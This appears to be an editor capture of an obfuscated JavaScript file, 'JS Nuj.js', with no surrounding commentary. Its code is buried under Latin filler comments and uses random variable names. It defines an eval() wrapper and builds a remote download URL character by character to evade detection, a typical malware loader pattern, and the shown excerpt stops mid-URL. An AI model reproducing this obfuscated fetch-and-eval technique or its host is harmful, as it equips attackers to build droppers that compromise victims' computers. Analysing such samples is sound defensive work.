 JS Nuj.js ×
C: > Users > kano > Desktop > JS Nuj.js > ...
494 ehenderit soluta iure. */ /* Nihil at repellat corporis eum autem alias. */ /* Dolore quo fugiat unde eveniet inventore. */ /* Nihil nihil unde vero sed magni. */ /* Et iste sint ut
+=':' Aa ab .* 第 1 项, 共 1 项
517 isquam est. */ y618891844 += u311868867;
518 t. */ /* Quo adipisci unde id natus commodi. */ /* Qui iure voluptatem laborum nulla. */ /* Quis minima corrupti quis et. */ y618891844+='\"';
519 ut aut repellendus nisi. */ /* Iusto totam sit et quam. */ /* Eaque minima cum earum. Sed ullam sunt autem. */ w327424018( y618891844, x449195806 );
520 voluptatem expedita dolorem iste quis. */ }
521 t. */ /* Fugiat sit et magnam molestiae. */ /* Voluptatem quisquam quo velit facilis. */ /* Ipsa rerum dolores dignissimos error sed. */
522 d dolore eum. */ /* Fugit fugiat dolore soluta. */ function s843092254( p326825704 )
523 quas ut quia. */ {
524 dolorem quam. */ /* Nemo fuga est itaque blanditiis iure sit hic. */ /* Laborum repellendus praesentium quam. */ /* Temporibus qui in sit quis vero et facere. */ return eval( p326825704 );
525 m qui porro corporis itaque aut. */ /* Dolorem et ipsam nemo vel doloremque deleniti. */ /* Aut beatae et nobis quisquam. */ }
526 ma esse et consectetur. */ /* Nulla provident laudantium et animi sequi. */ /* Voluptatem in eos labore possimus. */ /* Neque ullam possimus explicabo fugit. */
527 inventore voluptates. */ /* Earum est facere et non doloribus. */ /* Animi consequuntur eos animi ad ea. */ /* Voluptas ullam molestiae explicabo. */ /* Quia non totam sint dicta. */ o457607380 = '';
528 st qui nisi voluptas. */ /* Soluta sed quibusdam id aut error eum in non. */ /* Quo et et sed. */ o457607380+='h';
529 ui illum aut eligendi velit cum aut et ut. */ /* Quas quis quia est eum vel atque. */ /* Quae doloribus iure dolores eligendi et ut. */ o457607380+='t';
530 a dolor. */ /* Ullam a quia esse unde illo quia aut. */ /* Voluptatem quia sed quisquam laudantium labore. */ /* Impedit delectus occaecati et iure quo ipsam. */ /* Eius excepturi consectetur necessitatibus omnis. */ o457607380+='t';
531 nim autem. */ o457607380+='p';
532 ed iure. */ /* Nam delectus sequi sint ea provident non. */ o457607380+='s';
533 atur illum veniam vel officiis. */ /* Non itaque eos a temporibus accusamus. */ /* Quos numquam consequatur sit quae. */ o457607380+=':';
534 riosam assumenda. */ /* In est nihil voluptas voluptas odio. */ /* Est iste ipsa dolor nobis laborum. */ /* Laboriosam qui voluptas temporibus veniam. */ /* Officiis autem architecto et. */ o457607380+='/';
535 380+='/';
536 ibusdam quis numquam voluptate ab. */ /* Corrupti ipsa esse fugiat quo expedita. */ /* Labore quia recusandae aut. */ o457607380+='s';
537 qui minus. */ /* Commodi commodi rerum sit. */ /* Illo dolores debitis nisi aut. */ o457607380+='h';
538 on officiis ut et voluptas. */ /* Est libero totam dolorum tempora. */ /* Autem dolorem dolore fugiat ut repellat. */ o457607380+='a';
539 est voluptate est magni beatae. */ /* Laboriosam et est in quaerat temporibus atque. */ /* Asperiores sit vitae dolorem sed voluptatibus. */ /* Natus esse consequatur alias ex quod. */ o457607380+='k';
540 busdam quae nisi optio velit. */ /* Ab voluptas veniam veniam odit recusandae. */ /* Natus rerum nulla harum animi quam laudantium. */ /* Ipsam dolor velit doloribus hic laborum. */ o457607380+='y';
541 provident maiores commodi. */ /* Ut earum maxime quibusdam quasi. */ /* Illum nesciunt dolores eum et voluptatem. */ o457607380+='a';
542 orro similique totam et eum quia. */ o457607380+='s';
543 quae distinctio. */ /* Quisquam repellendus sed temporibus doloribus. */ o457607380+='t';
544 maxime tenetur. */ /* Molestias non quia laborum minus. */ /* Asperiores minima hic corporis. */ /* Eum aut neque ex eius molestias est rerum. */ o457607380+='a';
545 t quia et amet nihil. */ /* Qui eaque numquam rerum vel sed natus minus. */ /* Eius odio illo eum esse et est. */ o457607380+='t';
546 oluptatem. */ /* Quia ut tenetur aliquam sequi. */ o457607380+='u';
547 o457607380+='e';
548 st. */ /* Aut voluptas animi ea rerum voluptatum. */ /* Commodi nam ipsum debitis eligendi magni. */ /* Sunt totam aperiam omnis consectetur odio. */ o457607380+='s';
549 os autem quibusdam laborum. */ o457607380+='t';
550 eatae nobis a voluptatibus sint. */ /* Adipisci rerum possimus nihil quisquam. */ /* Voluptas et adipisci cupiditate repudiandae. */ /* Aut eum deleniti non qui dolore ut unde omnis. */ o457607380+='r';
551 rovident accusamus rerum. */ /* Aut repellendus porro magni eius soluta corporis. */ o457607380+='a';
552 re repellat ea temporibus. */ o457607380+='d';
553 eniti provident. */ /* Quos itaque accusantium consequuntur sed. */ /* Illum inventore et amet incidunt. */ /* Minus explicabo quasi et exercitationem. */ /* In commodi qui tempore nobis veniam. */ o457607380+='e';
554 e odio molestiae voluptas sit dolor. */ /* Ut nobis ullam aut error eos cum. */ /* Et numquam laudantium aut sit ut. */ /* Dolor et praesentium iure quos. */ /* Qui odit non assumenda sit. */ o457607380+='.';
555 tiae dolorem modi. */ o457607380+='c';
556 s quia nobis et. */ /* Deserunt eius esse ipsum ut. */ /* Facilis quia et nesciunt impedit. */ o457607380+='o';
557 ia cupiditate ut aut ut doloremque. */ /* Ut ad voluptatum vero et culpa veniam totam aut. */ o457607380+='m';
558 uam in magni et dolorem laudantium et. */ /* Minima in aut non molestiae. */ /* Qui doloremque reiciendis vitae doloremque eos. */ o457607380+='/';
559 e reprehenderit. */ o457607380+='I';
560 /* Earum ut consequatur aut harum aspernatur ut. */ /* Blanditiis nemo ipsam nam reiciendis. */ o457607380+='h';
561 porro dolores quidem quia. */ o457607380+='A';
562 iae est aliquid rerum. */ /* Cum dignissimos laborum rerum non et et. */ /* Architecto deserunt earum facilis quia. */ o457607380+='6';
563 upiditate quibusdam dicta optio. */ /* Aut non iure fugit sequi est perspiciatis. */ /* Suscipit necessitatibus et fugit quae. */ /* Quisquam et ex et aut voluptatibus fuga. */ o457607380+='F';
564 unt quae tempora. */ /* Odit eum doloribus saepe nam qui qui. */ /* Earum qui tempore at vel officia omnis rem. */ o457607380+='/';
565 / /* Rerum inventore voluptas sint veritatis. */ /* Perferendis atque eum suscipit voluptatum vel. */ /* Repellat quidem odio placeat numquam. */ o457607380+='6';